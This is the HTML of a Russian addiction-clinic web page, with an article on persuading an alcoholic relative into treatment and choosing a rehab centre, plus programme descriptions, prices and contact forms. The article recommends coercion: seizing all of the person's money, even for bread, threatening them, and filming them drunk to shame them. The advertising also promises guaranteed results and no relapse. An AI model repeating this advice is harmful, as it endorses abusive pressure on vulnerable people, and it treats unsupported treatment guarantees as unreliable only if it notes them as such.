src="https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg" alt="whatsapp">+79787426365</a> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="btn btn-danger new-style-btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Написать в Whatsapp</a></div></div></div></div><p><iframe loading="lazy" width="650" height="420" src="https://www.youtube.com/embed/i9t-iXsjhLY?list=PL4DPFR2IcOB1iu6Tf9l60UsGVvXurqcIr" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Как заставить алкоголика лечиться?</h2><p style="text-align: justify;">Для начала попробуйте поговорить с алкоголиком спокойно и объективно, рассказать почему необходимо лечение и как это будет полезно. В случае отказа переходите к тактике прессинга:</p><ol style="text-align: justify;"><li>Отберите все деньги, ценности, не помогайте ни в чем, даже деньгами на хлеб.</li><li>Угрожайте чем-нибудь плохим.</li><li>Подробно рассказывайте, как аморально и глупо ведет себя больной в опьянении. Все это можно снять на видео и показать ему на утро.</li></ol><p style="text-align: justify;">Если вы все перепробовали и ничего не получается &#8212; обратитесь к специалисту, он поможет переубедить вашего родственника.</p><p><iframe loading="lazy" width="650" height="420" src="https://www.youtube.com/embed/gaBivgx32Ds?list=PL4DPFR2IcOB1iu6Tf9l60UsGVvXurqcIr" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Как выбрать центр реабилитации или наркологический центр для алкоголика?</h2><p style="text-align: justify;">Немаловажное значение в успехе реабилитации играет профессионализм врачей. Поэтому ваша задача &#8212; найти хорошую клинику. Сделать это можно соблюдая такие рекомендации:</p><ol style="text-align: justify;"><li>Обращайте внимание на разрешительные документы заведения.</li><li>Также смотрите, чтобы у специалистов было профильное образование и опыт.</li><li>В хороших клиниках сильная программа лечения, которую проверили в престижном НИИ.</li><li>Для больных должны быть нормальные бытовые условия.</li><li>Полная анонимность.</li><li>Выясните, какая репутация у заведения.</li></ol><p style="text-align: justify;">Если в объяснениях персонала нет никаких загадок, и все ваши вопросы полностью удовлетворены, начинайте сотрудничество без опасений.</p><div class="form_send_mess"><h3>Закажите бесплатную консультацию</h3><h4>Не откладывайте, сделайте это сейчас!</h4><input type="text" name="f_name" placeholder="Имя" value=""><input type="text" name="f_city" placeholder="Город" value=""><input type="text" name="f_phone" placeholder="Телефон" value=""><input type="hidden" name="uutm" value="aHR0cHM6Ly9zeW5lcmd5LXJlaGFiLnJ1L2xlY2hlbmllLXphdmlzaW1vc3RlaS9lcnRpbC9sZWNoZW5peWEtYWxrb2dvbGl6bWEtdi1lcnRpbGUtaW5kaXZpZHVhbG55ai1wb2R4b2QuaHRtbAo="><div class="button"><a href="javascript:">Отправить</a></div></div></p><p>Дата публикации: 21.10.2019</p><p>Последнее изменение: 01.01.2026</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-150x150.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="name">Мирошниченко Иван Сергеевич</a><div class="status">Програмный директор</div></div></div><div class="staging">Стаж 15 лет</div></div><div class="block_navi_stat"><div style="float:left;"> <a href="https://synergy-rehab.ru/lechenie-zavisimostei/ertil/lechenie-igromanii-v-ertile-daet-xoroshie-rezultaty.html" rel="next"><div class="nav mr-2">&lsaquo;</div> Предыдущая статья</a></div><div style="float:right;"></div></div></div></div></div><div class="col-lg-3 programs_right"><div class="wrapper block-2 block-02-sidbar" id="block_2"><div class="container"><div class="row single_sidebar"><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay1 re"><div><div class="head"><span>программа</span><span>28 дней</span></div><div class="item-title">Запуск</div><div class="description"> Программа «Запуск 28 дней» является первым этапом комплексной программы реабилитации, направлена на мотивацию и помощь участнику программы в осознании необходимости кардинального изменения образа своей жизни и формировании устойчивого желания к прохождению всех этапов комплексной реабилитации. <strong>Задачи:</strong><ul><li>Проведение диагностических мероприятий</li><li>Проведение медикаментозной коррекции</li><li>Проведение психотерапии</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ekspress-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay2"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Перезагрузка</div><div class="description"> Программа «Перезагрузка 90 дней» является вторым этапом комплексной программы реабилитации, направлена на установление причин возникновения химической зависимости, формирование навыков необходимых для восполнения недостающего опыта взаимодействия с окружающей средой, людьми и самим собой, изменения формата мышления. <strong>Задачи:</strong><ul><li>Проведение психодиагностики</li><li>Определение причин употребления</li><li>Выявление последствий употребления</li><li>Проведения курса психокоррекционной терапии (реабилитации)</li><li>Проведение мероприятий социализации</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/bazovyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay3"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Профилактика срыва</div><div class="description"> Программа «Профилактика и проработка срыва» направлена на установление причин возврата участника программы к аддиктивным формам поведения, отказа от поиска и применения здоровых и безопасных моделей развития и взаимодействия с реальностью, а также фактического употребления психоактивных веществ. <strong>Задачи:</strong><ul><li>Понимание процесса срыва</li><li>Анализ движущих сил выздоровления</li><li>Анализ жизненного равновесия</li><li>Анализ процесса срыва</li><li>Создания плана трезвости</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ambulatornyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay4"><div><div class="head"><span>программа</span><span>Школа</span></div><div class="item-title">Онлайн школа для созависимых</div><div class="description"> Курс «Путь к Себе» направлен на преодоление созависимых моделей поведения и постепенный возврат к социально-эффективной и счастливой жизни. <strong>Задачи:</strong><ul><li>Формирование понимания концепции созависимости</li><li>Выявление причины созависимого поведения</li><li>Преодоление созависимости</li></ul></div></div> <a href="https://edu.community7h.org/login/" class="btn btn-danger btn-icon btn-block" rel="nofollow" target="_blank"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">регистрация</a></div></div></div></div></div></div></div></div></div><div class="wrapper block-7" data-sbg="/wp-content/themes/blog/assets/img/block-7-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright">Почему наше лечение помогает</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg" alt="alt"></div></div><div class="item-title">Программа лечения</div><div class="description"> Лечение в стационаре проходит под наблюдением опытных врачей разного профиля. Реабилитация зависимых проводиться по программе "7Н", изученной и одобренной научно - медицинским сообществом.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg" alt="alt"></div></div><div class="item-title">Специалисты</div><div class="description"> Врачи и психологи наркологических центров "Синергия" имеют большой опыт работы и высокую квалификацию, что позволяет применять современные технологии и методики в процессе лечения и реабилитации пациентов.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-3.svg" alt="alt"></div></div><div class="item-title">Отличные условия</div><div class="description"> Высокая эффективность лечения. Доступная стоимость. Гарантия от срыва. Гарантия анонимности. Профессиональная интервенция. Комфортные условия проживания.</div></div></div></div></div></div><div class="wrapper block-8" id="block_8"><div class="container"><div class="block-title revealator-once revealator-slideright">Специалисты сети наркологических центров <br /> “Синергия”</div><div class="row slider"><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay1"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anatolich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=-ssiJsDypSw&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/dobroskokov-andrej-anatolevich" class="item-title">Доброскоков Андрей Анатольевич</a><div class="post">Врач психиатр - нарколог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay2"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/vn-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=Um0sOEAlX1M&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/konturov-vera-nikolaevna" class="item-title">Контоурова Вера Николаевна</a><div class="post">Врач психиатр</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay3"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?time_continue=9&v=a6_X9iJpGA4&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="item-title">Мирошниченко Иван Сергеевич</a><div class="post">Программный директор</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay4"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/valerich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=80_miu1bRjE&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/anajko-oleg-valerevich" class="item-title">Анайко Олег Валерьевич</a><div class="post">Клинический психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay5"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/mikhalych-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=3hMRzOCdhnQ&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Должков Алексей Михайлович</div><div class="post">Психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay6"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anya-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://synergy-rehab.ru/specialist/rossoxa-anna-ivanovna" class="item-title">Рассоха Анна Ивановна</a><div class="post">Семейный психолог</div></div></div></div></div></div></div><div class="wrapper block-9" id="block_9"><div class="container"><div class="block-title revealator-once revealator-slideright">Цены</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/6-12-640x790.jpg"><div><div class="sub-title">лечение</div><div class="title">Наркомании</div><div class="description"> Лечение наркомании – одно из профильных направлений нашей клиники, поэтому мы используем только современные комплексные методы.<ul><li>комплексная диагностика</li><li>медикаментозная коррекция</li><li>психокоррекционная терапия (реабилитация)</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1700 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-2.jpg"><div><div class="sub-title">лечение</div><div class="title">Алкоголизма</div><div class="description"> Лечение алкоголизма – также является основным профильным направлением деятельности нашего учреждения.<ul><li>выезд на дом</li><li>медицинское кодирование</li><li>стационарное лечение</li><li>психологическая реабилитация</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>100% анонимность</li><li>пост лечебное сопровождение</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1650 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-3.jpg"><div><div class="sub-title">лечение</div><div class="title">Игромании</div><div class="description"> Лечение игромании – профильное направление нашей клиники<ul><li>диагностика психического здоровья</li><li>медикаментозная коррекция</li><li>психотерапия</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>2000 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div></div></div></div><div class="wrapper block-11" id="block_11"><div class="container"><div class="row"><div class="col-lg-6 revealator-once revealator-slideright"><div class="block-title">О сети наркологических центров “Cинергия”</div><div class="desc"><p>Сеть наркологических центров и клиник «Синергия» &#8212; это крупнейшая инфраструктура на территории нескольких стран СНГ и ближнего зарубежья, объединённых одной целью &#8212; помощь зависимым и предоставление качественных услуг реабилитации людям, страдающим алкоголизмом и наркоманией, а так же &#8212; другими расстройствами поведения (игромания, созависимость).</p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В сети наркологических центров и клиник «Синергия» используются исключительно научно-одобренные программы реабилитации, прогрессивная психотерапия, современные и эффективные подходы к терапии зависимого мышления. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В «Синергии» имеются жесткие стандарты предоставления услуг &#8212; система аттестации учреждений и постоянное профессиональное развитие в среде персонала: мы помогаем нашим сотрудникам получать новые знания для того, чтобы идти в ногу со временем и отвечать на современные вызовы, которые бросает зависимость от новых синтетических соединений, появляющихся буквально каждые несколько лет на чёрном рынке.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Весь персонал имеет необходимую квалификацию, соответствующее профильное образование и не один год практики: некоторые специалисты работают в этом секторе не одно десятилетие!</span></p></div></div><div class="col-lg-6 revealator-once revealator-slideleft"><div class="slider-title">Лицензии, Сертификаты</div><div class="row slider-1 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1-204x288.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-5 revealator-once revealator-slideright"><div class="slider-title-2">Фото клиники</div><div class="slider-2 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron-550x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault-554x335.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-7 revealator-once revealator-slideleft"><div class="desc desc2"><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В терапии зависимости &#8212; используется сугубо индивидуальный подход, с учётом всех особенностей зависимой личности, для того, чтобы получить максимально качественный результат, гарантирующий долгосрочное состояние ремиссии.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">«Синергия» оказывает помощь в предоставлении услуг медицинского характера: услуги детоксикационной терапии и назначения врача-психиатра, часто столь необходимые на первом этапе выздоровления от химической зависимости &#8212; включены в перечень мероприятий, доступных для проведения. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Сеть наркологических центров и клиник «Синергия» &#8212; это исключительно правильный выбор, который гарантирует должный уровень предоставления качественных услуг &#8212; доверяя нам своего близкого, Вы можете быть уверены в том, что ему будет оказано должное внимание и забота, а приложив соответствующие силы &#8212; мы вместе дойдём до результата!</span></p> </strong></div></div></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/15" target="_blank" rel="noopener">Типы злоупотребления алкоголем</a>. Экзогенные психические расстройства. НЦПЗ РАМН (1999). Тиганов, А. С. Дата обращения: 26 февраля 2015.</li><li><a href="http://health.sarbc.ru/zapoinoe-pyanstvo.html" target="_blank" rel="noopener">Запойное пьянство.</a> Энтин, Г. М.</li><li><a href="http://www.psychiatry.ru/lib/55/book/14/chapter/3" target="_blank" rel="noopener">F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ</a> // Международная классификация болезней ВОЗ. (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00 — F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.91 — 92. — ISBN 5-86727-005-8.</li><li>Бажанов П.Д.Социальные и медицинские источники пьянства и алкоголизма // Основы наркологии. — Лань, 2002. — С.14.</li><li><a href="http://www.pewglobal.org/2014/01/30/global-population/" target="_blank" rel="noopener">Global Population Estimates by Age, 1950-2050</a> (англ.). Pew Research Center (30 January 2014).Дата обращения: 4 декабря 2017.</li><li><a href="http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Office of the Director-General.</a> Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnABaO?url=http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li><a href="http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">WHO to meet beverage company representatives to discuss health-related alcohol issues</a>. Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnqHL2?url=http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li>Morse R.M., Flavin D.K.(August 1992). <a href="https://www.ncbi.nlm.nih.gov/pubmed/1501306" target="_blank" rel="noopener">«The definition of alcoholism. The Joint Committee of the National Council on Alcoholism and Drug Dependence and the American Society of Addiction Medicine to Study the Definition and Criteria for the Diagnosis of Alcoholism».</a> JAMA: the journal of the American Medical Association 268 (8): 1012-4.</li><li>Gary R. VandenBos.APA Dictionary of Psychology, 1st ed., Washington: American Psychological Association, 2007</li><li>И.Н. Пятницкая, А.М. Сточик. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%90%D0%9B%D0%9A%D0%9E%D0%93%D0%9E%D0%9B%D0%98%D0%97%D0%9C" target="_blank" rel="noopener">Алкоголизм</a> // Большая медицинская энциклопедия: в 30 т./ гл. ред. Б.В. Петровский. — 3 изд. — Москва: Советская энциклопедия, 1974. — Т.1. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%A2%D0%BE%D0%BC_1" target="_blank" rel="noopener">А — Антибиоз</a>. — С.244 — 279. — 576с. — 150000 экз. + <a href="http://alcdata.narod.ru/encyclopedia/BME_1974_1/002.html" target="_blank" rel="noopener">Сканы</a></li><li><a href="http://www.historymed.ru/encyclopedia/categories/index.php?PART=1&amp;ELEMENT_ID=22" target="_blank" rel="noopener">Хронический алкоголизм</a>. historymed.ru. Дата обращения: 1 июля 2013.</li><li>Лисицын Ю. П., Копыт Н. Я.Алкоголизм (социально-гигиенические аспекты). — 2-е издание, переработанное и дополненное. — М: Медицина, 1983. — 233с.</li><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/67" target="_blank" rel="noopener">Тиганов А.С. (под. ред.) ‹‹Экзогенные психические расстройства››. Лечение наркомании и токсикомании.</a></li><li><a href="https://www.researchgate.net/publication/290927378_NARCOMANIAS_TOXICOMANIAS_POISONINGS/fulltext/569ca6a408ae6169e5637a85/NARCOMANIAS-TOXICOMANIAS-POISONINGS.pdf" target="_blank" rel="noopener">П.Ф. Литвицкий. Наркомании, токсикомании, отравления. Вопросы современной педиатрии.</a> 2014; 13 (3): 51–60.</li><li><a href="https://www.unodc.org/docs/treatment/Guide_R.pdf" target="_blank" rel="noopener">Управление организации объединенных наций по наркотикам и преступности. Лечение наркомании и реабилитация: практическое руководство по планированию и осуществлению.</a> 2003.</li><li><a href="https://psychiatr.ru/news/281" target="_blank" rel="noopener">Федеральные клинические рекомендации по диагностике и лечению синдрома зависимости.</a> 2014.</li><li><a href="http://dspace.nbuv.gov.ua/bitstream/handle/123456789/14302/04-Amin.pdf?sequence=1" target="_blank" rel="noopener">Бен Хамид Амин. Современные подходы к лечению наркотической зависимости.</a> 2008.</li><li><a href="https://aif.ru/boostbook/lechenie-narkomanii.html" target="_blank" rel="noopener">Этапы и методы борьбы с наркозависимостью.</a> Аргументы и факты.</li><li><a href="http://www.disease-ontology.org/?id=DOID:9974" target="_blank" rel="noopener">База данных Disease ontology</a> (англ.) — 2016.</li><li>Всемирная организация здравоохранения.F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ// Международная классификация болезней (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00—F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.78, 82, 92.—ISBN 5-86727-005-8.</li><li><a href="http://www.consultant.ru/document/Cons_doc_LAW_136206/6598ecb6e30274e2fbab0c605a6ebf21250a8eb6/" target="_blank" rel="noopener">Наркотические средства</a> / КонсультантПлюс. www.consultant.ru. Редакция Правительства РФ. Дата обращения: 25 августа 2017.</li></ul></div></div><div class="wrapper block-10" data-sbg="/wp-content/themes/blog/assets/img/block-10-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright"><p>Получите бесплатную консультацию</p></div><form action="/" method="post" class="revealator-once revealator-slideleft callfree234"><div class="input-tel city"><input name="consultfreecity" type="text" placeholder="Город" class="form-control city"></div><div class="input-tel"><input name="consultfree" type="tel" placeholder="Номер телефона" class="form-control tele" required></div> <button class="btn btn-danger btn-icon"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="alt">отправить</button><div class="info"> Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></div></form></div></div><div class="wrapper block-16"><div class="container"><div class="row justify-content-center"><div class="col col-lg-3 col-md-6 item-container"> <a href="tel:79780871234" class="img phone"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-1.svg" alt="alt"></a> <a href="tel:79780871234" class="title">nc_synergy</a><div class="desc">Единая горячая линия для звонков по России</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="https://api.whatsapp.com/send?phone=79787426365" class="img whatsapp"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-2.svg" alt="alt"></a> <a href="https://api.whatsapp.com/send?phone=79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в WhatsApp</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="viber://chat?number=+79787426365" class="img viber"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg" alt="alt"></a> <a href="viber://chat?number=+79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в Viber</div></div></div></div></div><div id="block-map" class="wrapper block-130420-12 block-map"><div id="map" style="width: 100%;height: 600px;"></div></div><div class="clear"></div></div><div class="wrapper footer"><div class="container"><div class="row"><div class="col-lg-6 content"> <a href="/" class="logo-container mb-5 revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo-footer.png" alt="logo" class="logo"><div class="slogan"> Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div> </a><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://synergy-rehab.ru">www.synergy-rehab.ru</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="col-md-6 content"><div class="info-container mb-5 revealator-once revealator-slideright revealator-delay1"><div class="phone-container"> <a href="tel:+7 (978) 087-12-34" class="phone">+7 (978) 087-12-34</a> <a href="#callback" class="callback" data-fancybox>Заказать звонок</a></div><div class="socials"> <a href="https://vk.com/miroshnichenko_ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg" alt="vk"></a> <a href="https://www.instagram.com/ivan_miroshnichenko_7h/"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/in.svg" alt="in"></a> <a href="https://www.facebook.com/miroshnichenko.ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fb.svg" alt="fb"></a> <a href="https://ok.ru/profile/585921502727"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg" alt="ok"></a></div></div><div class="row"></div></div></div><hr><div class="copyright revealator-once revealator-slideup revealator-delay3"> 2020 © “Клиника Синергия” Мирошниченко Ивана</div></div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">ЗАКАЗАТЬ ЗВОНОК</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callbacknewcity" type="text" class="form-control city" value="" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callbacknew" type="tel" class="form-control tele" value="" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div id="callstart" style="display: none;"><div class="modal-window"><div class="title">Начать лечение</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callstartcity" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callstartnew" type="tel" class="form-control tele" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div class="bvi-open"><span>версия для 